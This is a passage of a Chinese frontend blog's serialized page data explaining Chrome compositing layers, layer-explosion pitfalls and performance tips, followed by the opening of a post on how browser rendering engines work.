software path)</li>\n<li>Chrome 中有不同类型的层： RenderLayer(负责 DOM 子树)和 GraphicsLayer(负责 RenderLayer 的子树)，只有 GraphicsLayer 是作为纹理(texture)上传给 GPU 的。</li>\n<li>什么是纹理？可以把它想象成一个从主存储器(例如 RAM)移动到图像存储器(例如 GPU 中的 VRAM)的位图图像(bitmapimage)</li>\n<li>Chrome 使用纹理来从 GPU 上获得大块的页面内容。通过将纹理应用到一个非常简单的矩形网格就能很容易匹配不同的位置(position)和变形(transformation)。这也就是 3DCSS 的工作原理，它对于快速滚动也十分有效。</li>\n</ul>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-23-15-37-54-f21435d280f046f9089902213d7aaf4f-b03fa.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 650px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 41.23076923076923%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 23 15 37 54" title="" data-src="/static/2021-07-23-15-37-54-f21435d280f046f9089902213d7aaf4f-b03fa.png" data-srcset="/static/2021-07-23-15-37-54-f21435d280f046f9089902213d7aaf4f-6fb5f.png 200w,\n/static/2021-07-23-15-37-54-f21435d280f046f9089902213d7aaf4f-d11a1.png 400w,\n/static/2021-07-23-15-37-54-f21435d280f046f9089902213d7aaf4f-b03fa.png 650w" data-sizes="(max-width: 650px) 100vw, 650px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>在 Chrome 中其实有几种不同的层类型：</p>\n<ul>\n<li>RenderLayers 渲染层，这是负责对应 DOM 子树</li>\n<li>GraphicsLayers 图形层，这是负责对应 RenderLayers 子树。</li>\n</ul>\n<p>在浏览器渲染流程中提到了 composite 概念，在 DOM 树中每个节点都会对应一个 LayoutObject，当他们的 LayoutObject 处于相同的坐标空间时，就会形成一个 RenderLayers，也就是渲染层。RenderLayers 来保证页面元素以正确的顺序合成，这时候就会出现层合成（composite），从而正确处理透明元素和重叠元素的显示。</p>\n<p>某些特殊的渲染层会被认为是合成层（Compositing Layers），合成层拥有单独的 GraphicsLayer，而其他不是合成层的渲染层，则和其第一个拥有 GraphicsLayer 父层公用一个。</p>\n<p>而每个 GraphicsLayer（合成层单独拥有的图层） 都有一个 GraphicsContext，GraphicsContext 会负责输出该层的位图，位图是存储在共享内存中，作为纹理上传到 GPU 中，最后由 GPU 将多个位图进行合成，然后显示到屏幕上。</p>\n<h1 id="如何变成合成层"><a href="#%E5%A6%82%E4%BD%95%E5%8F%98%E6%88%90%E5%90%88%E6%88%90%E5%B1%82" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>如何变成合成层</h1>\n<p>什么情况下能使元素获得自己的层？虽然 Chrome 的启发式方法(heuristic)随着时间在不断发展进步，但是从目前来说，满足以下任意情况便会创建层：</p>\n<ul>\n<li>3D 或透视变换(perspective transform) CSS 属性</li>\n<li>使用加速视频解码的 <code class="language-text">&lt;video&gt;</code> 元素</li>\n<li>拥有 3D(WebGL) 上下文或加速的 2D 上下文的 <code class="language-text">&lt;canvas&gt;</code> 元素</li>\n<li>混合插件(如 Flash)</li>\n<li>对自己的 opacity 做 CSS 动画或使用一个动画变换的元素</li>\n<li>拥有加速 CSS 过滤器的元素</li>\n<li>元素有一个包含复合层的后代节点(换句话说，就是一个元素拥有一个子元素，该子元素在自己的层里)</li>\n<li>元素有一个 z-index 较低且包含一个复合层的兄弟元素(换句话说就是该元素在复合层上面渲染)</li>\n</ul>\n<h1 id="合成层的优点"><a href="#%E5%90%88%E6%88%90%E5%B1%82%E7%9A%84%E4%BC%98%E7%82%B9" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>合成层的优点</h1>\n<p>一旦 renderLayer 提升为了合成层就会有自己的绘图上下文，并且会开启硬件加速，有利于性能提升，里面列举了一些特点</p>\n<ul>\n<li>合成层的位图，会交由 GPU 合成，比 CPU 处理要快</li>\n<li>当需要 repaint 时，只需要 repaint 本身，不会影响到其他的层</li>\n<li>对于 transform 和 opacity 效果，不会触发 layout 和 paint</li>\n</ul>\n<p>注意：</p>\n<ol>\n<li>提升到合成层后合成层的位图会交 GPU 处理，但请注意，仅仅只是合成的处理（把绘图上下文的位图输出进行组合）需要用到 GPU，生成合成层的位图处理（绘图上下文的工作）是需要 CPU。</li>\n<li>当需要 repaint 的时候可以只 repaint 本身，不影响其他层，但是 paint 之前还有 style， layout,那就意味着即使合成层只是 repaint 了自己，但 style 和 layout 本身就很占用时间。</li>\n<li>仅仅是 transform 和 opacity 不会引发 layout 和 paint，其他的属性不确定。</li>\n</ol>\n<p>总结合成层的优势：一般一个元素开启硬件加速后会变成合成层，可以独立于普通文档流中，改动后可以避免整个页面重绘，提升性能。</p>\n<h2 id="性能优化点"><a href="#%E6%80%A7%E8%83%BD%E4%BC%98%E5%8C%96%E7%82%B9" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>性能优化点</h2>\n<h3 id="提升动画效果的元素"><a href="#%E6%8F%90%E5%8D%87%E5%8A%A8%E7%94%BB%E6%95%88%E6%9E%9C%E7%9A%84%E5%85%83%E7%B4%A0" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>提升动画效果的元素</h3>\n<p>合成层的好处是不会影响到其他元素的绘制，因此，为了减少动画元素对其他元素的影响，从而减少 paint，我们需要把动画效果中的元素提升为合成层。 提升合成层的最好方式是使用 CSS 的 will-change 属性。从上一节合成层产生原因中，可以知道 will-change 设置为 opacity、transform、top、left、bottom、right 可以将元素提升为合成层。</p>\n<h3 id="使用-transform-或者-opacity"><a href="#%E4%BD%BF%E7%94%A8-transform-%E6%88%96%E8%80%85-opacity" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>使用 transform 或者 opacity</h3>\n<p>使用 transform 或者 opacity 来实现动画效果, 这样只需要做合成层的合并就好了。</p>\n<h3 id="减少绘制区域"><a href="#%E5%87%8F%E5%B0%91%E7%BB%98%E5%88%B6%E5%8C%BA%E5%9F%9F" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>减少绘制区域</h3>\n<p>对于不需要重新绘制的区域应尽量避免绘制，以减少绘制区域，比如一个 fix 在页面顶部的固定不变的导航 header，在页面内容某个区域 repaint 时，整个屏幕包括 fix 的 header 也会被重绘。而对于固定不变的区域，我们期望其并不会被重绘，因此可以通过之前的方法，将其提升为独立的合成层。减少绘制区域，需要仔细分析页面，区分绘制区域，减少重绘区域甚至避免重绘。</p>\n<h1 id="利用合成层可能踩到的坑"><a href="#%E5%88%A9%E7%94%A8%E5%90%88%E6%88%90%E5%B1%82%E5%8F%AF%E8%83%BD%E8%B8%A9%E5%88%B0%E7%9A%84%E5%9D%91" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>利用合成层可能踩到的坑</h1>\n<ol>\n<li>合成层占用内存的问题</li>\n<li>层爆炸，由于某些原因可能导致产生大量不在预期内的合成层，虽然有浏览器的层压缩机制，但是也有很多无法进行压缩的情况，这就可能出现层爆炸的现象（简单理解就是，很多不需要提升为合成层的元素因为某些不当操作成为了合成层）。解决层爆炸的问题，最佳方案是打破 overlap 的条件，也就是说让其他元素不要和合成层元素重叠。简单直接的方式：使用 3D 硬件加速提升动画性能时，最好给元素增加一个 z-index 属性，人为干扰合成的排序，可以有效减少 chrome 创建不必要的合成层，提升渲染性能，移动端优化效果尤为明显。 在这篇文章中的 <a href="http://fouber.github.io/test/layer/" target="_blank" rel="nofollow noreferrer noopener">demo</a> 可以看出其中厉害。</li>\n</ol>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-23-15-43-09-a74d0a7cfe1f80769190427824b2d3c9-ae2b8.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 569px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 128.64674868189806%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 23 15 43 09" title="" data-src="/static/2021-07-23-15-43-09-a74d0a7cfe1f80769190427824b2d3c9-ae2b8.png" data-srcset="/static/2021-07-23-15-43-09-a74d0a7cfe1f80769190427824b2d3c9-a301e.png 200w,\n/static/2021-07-23-15-43-09-a74d0a7cfe1f80769190427824b2d3c9-6d2d4.png 400w,\n/static/2021-07-23-15-43-09-a74d0a7cfe1f80769190427824b2d3c9-ae2b8.png 569w" data-sizes="(max-width: 569px) 100vw, 569px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>开启 Rendering 的 Layer borders 后 观察点击为动画元素设置 z-index 复选框的页面提示变化：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-23-15-43-23-eead4575ff9e7b22be7a1ad4ebcc8ba8-68fa4.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 641px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 114.1965678627145%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 23 15 43 23" title="" data-src="/static/2021-07-23-15-43-23-eead4575ff9e7b22be7a1ad4ebcc8ba8-68fa4.png" data-srcset="/static/2021-07-23-15-43-23-eead4575ff9e7b22be7a1ad4ebcc8ba8-ea38f.png 200w,\n/static/2021-07-23-15-43-23-eead4575ff9e7b22be7a1ad4ebcc8ba8-bb505.png 400w,\n/static/2021-07-23-15-43-23-eead4575ff9e7b22be7a1ad4ebcc8ba8-68fa4.png 641w" data-sizes="(max-width: 641px) 100vw, 641px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>上图中可以明显看出：页面中设置了一个 h1 标题，应用了 translate3d 动画，使得它被放到 composited layer 中渲染，然后在这个元素后面创建了 2000 个 list。在不为 h1 元素设置 z-index 的情况下，使得本不需要提升到合成层的 ul 元素下的每个 li 元素都提升为一个单独合成层（每个 li 元素的黄色提示边框），最终会导致 GPU 资源过度消耗页面滑动时很卡，尤其在移动端（安卓）上更加明显。</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-23-15-44-06-f933a65b80ff0b6b8833e4096072da43-284ba.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 653px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 112.09800918836142%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 23 15 44 06" title="" data-src="/static/2021-07-23-15-44-06-f933a65b80ff0b6b8833e4096072da43-284ba.png" data-srcset="/static/2021-07-23-15-44-06-f933a65b80ff0b6b8833e4096072da43-b5223.png 200w,\n/static/2021-07-23-15-44-06-f933a65b80ff0b6b8833e4096072da43-dce0f.png 400w,\n/static/2021-07-23-15-44-06-f933a65b80ff0b6b8833e4096072da43-284ba.png 653w" data-sizes="(max-width: 653px) 100vw, 653px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>如上图操作选中为动画元素设置 z-index，可以看出 ul 下的每个 li 都回归到普通渲染层，不再是合成层也就不会消耗 GPU 资源去渲染，从而达到了优化页面性能优化的目的。</p>\n<p>大家可以用支持『硬件加速』的『安卓』手机浏览器测试上述页面，给动画元素加 z-index 前后的性能差距非常明显。</p>\n<h1 id="总结"><a href="#%E6%80%BB%E7%BB%93" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>总结</h1>\n<p>在实际的前端开发中尤其是移动端开发，很多小伙伴都很喜欢使用类似 <code class="language-text">translateZ(0)</code> 等属性来进行所谓的硬件加速，以提升性能，达到优化页面动态效果的目的，但还是要注意凡事过犹不及，应用硬件加速的同时也要注意到千万别踩坑。</p>',id:"/home/runner/work/GatsbyBlog/GatsbyBlog/blog/浏览器渲染合成层/index.md absPath of file >>> MarkdownRemark",timeToRead:4,frontmatter:{date:"2021-07-23 13:59:01",path:"/browser-render-composite-layers/",tags:"前端, 浏览器, 高级前端",title:"浏览器渲染合成层",draft:null}},{excerpt:"简介 网络浏览器很可能是使用最广的软件。在这篇入门文章中，我将会介绍它们的幕后工作原理。我们会了解到，从您在地址栏输入 google.com 直到您在浏览器屏幕上看到 Google 首页的整个过程中都发生了些什么。 浏览器的主要功能 浏览器的主要功能就是向服务器发出请求，在浏览器窗口中展示您选择的网络资源。这里所说的资源一般是指 HTML 文档，也可以是 PDF、图片或其他的类型。资源的位置由用户使用 URI（统一资源标示符）指定。 浏览器解释并显示 HTML 文件的方式是在 HTML…",html:'<h1 id="简介"><a href="#%E7%AE%80%E4%BB%8B" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>简介</h1>\n<p>网络浏览器很可能是使用最广的软件。在这篇入门文章中，我将会介绍它们的幕后工作原理。我们会了解到，从您在地址栏输入 google.com 直到您在浏览器屏幕上看到 Google 首页的整个过程中都发生了些什么。</p>\n<h2 id="浏览器的主要功能"><a href="#%E6%B5%8F%E8%A7%88%E5%99%A8%E7%9A%84%E4%B8%BB%E8%A6%81%E5%8A%9F%E8%83%BD" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>浏览器的主要功能</h2>\n<p>浏览器的主要功能就是向服务器发出请求，在浏览器窗口中展示您选择的网络资源。这里所说的资源一般是指 HTML 文档，也可以是 PDF、图片或其他的类型。资源的位置由用户使用 URI（统一资源标示符）指定。</p>\n<p>浏览器解释并显示 HTML 文件的方式是在 HTML 和 CSS 规范中指定的。这些规范由网络标准化组织 W3C（万维网联盟）进行维护。</p>\n<p>多年以来，各浏览器都没有完全遵从这些规范，同时还在开发自己独有的扩展程序，这给网络开发人员带来了严重的兼容性问题。如今，大多数的浏览器都是或多或少地遵从规范。</p>\n<p>浏览器的用户界面有很多彼此相同的元素，其中包括：</p>\n<ul>\n<li>用来输入 URI 的地址栏</li>\n<li>前进和后退按钮</li>\n<li>书签设置选项</li>\n<li>用于刷新和停止加载当前文档的刷新和停止按钮</li>\n<li>用于返回主页的主页按钮</li>\n</ul>\n<p>奇怪的是，浏览器的用户界面并没有任何正式的规范，这是多年来的最佳实践自然发展以及彼此之间相互模仿的结果。HTML5 也没有定义浏览器必须具有的用户界面元素，但列出了一些通用的元素，例如地址栏、状态栏和工具栏等。当然，各浏览器也可以有自己独特的功能，比如 Firefox 的下载管理器。</p>\n<h2 id="浏览器的高层结构"><a href="#%E6%B5%8F%E8%A7%88%E5%99%A8%E7%9A%84%E9%AB%98%E5%B1%82%E7%BB%93%E6%9E%84" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>浏览器的高层结构</h2>\n<p>浏览器的主要组件为</p>\n<ol>\n<li>用户界面 - 包括地址栏、前进/后退按钮、书签菜单等。除了浏览器主窗口显示的您请求的页面外，其他显示的各个部分都属于用户界面。</li>\n<li>浏览器引擎 - 在用户界面和呈现引擎之间传送指令。</li>\n<li>呈现引擎 - 负责显示请求的内容。如果请求的内容是 HTML，它就负责解析 HTML 和 CSS 内容，并将解析后的内容显示在屏幕上。</li>\n<li>网络 - 用于网络调用，比如 HTTP 请求。其接口与平台无关，并为所有平台提供底层实现。</li>\n<li>用户界面后端 - 用于绘制基本的窗口小部件，比如组合框和窗口。其公开了与平台无关的通用接口，而在底层使用操作系统的用户界面方法。</li>\n<li>JavaScript 解释器。用于解析和执行 JavaScript 代码。</li>\n<li>数据存储。这是持久层。浏览器需要在硬盘上保存各种数据，例如 Cookie。新的 HTML 规范 (HTML5) 定义了“网络数据库”，这是一个完整（但是轻便）的浏览器内数据库。</li>\n</ol>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-20-01-39-18-ef0cba0f69ceb3cb3cef518356eaaa26-28759.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 500px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 67.80000000000001%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 20 01 39 18" title="" data-src="/static/2021-07-20-01-39-18-ef0cba0f69ceb3cb3cef518356eaaa26-28759.png" data-srcset="/static/2021-07-20-01-39-18-ef0cba0f69ceb3cb3cef518356eaaa26-6ac48.png 200w,\n/static/2021-07-20-01-39-18-ef0cba0f69ceb3cb3cef518356eaaa26-4b8bf.png 400w,\n/static/2021-07-20-01-39-18-ef0cba0f69ceb3cb3cef518356eaaa26-28759.png 500w" data-sizes="(max-width: 500px) 100vw, 500px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>值得注意的是，和大多数浏览器不同，Chrome 浏览器的每个标签页都分别对应一个呈现引擎实例。每个标签页都是一个独立的进程。</p>\n<h1 id="呈现引擎"><a href="#%E5%91%88%E7%8E%B0%E5%BC%95%E6%93%8E" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>呈现引擎</h1>\n<p>呈现引擎的作用就是在浏览器的屏幕上显示请求的内容。</p>\n<p>默认情况下，呈现引擎可显示 HTML 和 XML 文档与图片。通过插件（或浏览器扩展程序），还可以显示其他类型的内容；例如，使用 PDF 查看器插件就能显示 PDF 文档。但是在本章中，我们将集中介绍其主要用途：显示使用 CSS 格式化的 HTML 内容和图片。</p>\n<p>本文所讨论的浏览器（Firefox、Chrome 浏览器和 Safari）是基于两种呈现引擎构建的。Firefox 使用的是 Gecko，这是 Mozilla 公司“自制”的呈现引擎。而 Safari 和 Chrome 浏览器使用的都是 WebKit。</p>\n<p>WebKit 是一种开放源代码呈现引擎，起初用于 Linux 平台，随后由 Apple 公司进行修改，从而支持苹果机和 Windows。</p>\n<h2 id="主流程"><a href="#%E4%B8%BB%E6%B5%81%E7%A8%8B" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>主流程</h2>\n<p>呈现引擎一开始会从网络层获取请求文档的内容，内容的大小一般限制在 8000 个块以内。</p>\n<p>然后进行如下所示的基本流程：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-20-01-41-38-a092c368798975b5f395e61c43256930-81a6c.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 600px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 10.999999999999998%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="图：呈现引擎的基本流程" title="" data-src="/static/2021-07-20-01-41-38-a092c368798975b5f395e61c43256930-81a6c.png" data-srcset="/static/2021-07-20-01-41-38-a092c368798975b5f395e61c43256930-468c3.png 200w,\n/static/2021-07-20-01-41-38-a092c368798975b5f395e61c43256930-3ff2b.png 400w,\n/static/2021-07-20-01-41-38-a092c368798975b5f395e61c43256930-81a6c.png 600w" data-sizes="(max-width: 600px) 100vw, 600px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>呈现引擎将开始解析 HTML 文档，并将各标记逐个转化成“内容树”上的 DOM 节点。同时也会解析外部 CSS 文件以及样式元素中的样式数据。HTML 中这些带有视觉指令的样式信息将用于创建另一个树结构：呈现树。</p>\n<p>呈现树包含多个带有视觉属性（如颜色和尺寸）的矩形。这些矩形的排列顺序就是它们将在屏幕上显示的顺序。</p>\n<p>呈现树构建完毕之后，进入“布局”处理阶段，也就是为每个节点分配一个应出现在屏幕上的确切坐标。下一个阶段是绘制 - 呈现引擎会遍历呈现树，由用户界面后端层将每个节点绘制出来。</p>\n<p>需要着重指出的是，这是一个渐进的过程。为达到更好的用户体验，呈现引擎会力求尽快将内容显示在屏幕上。它不必等到整个 HTML 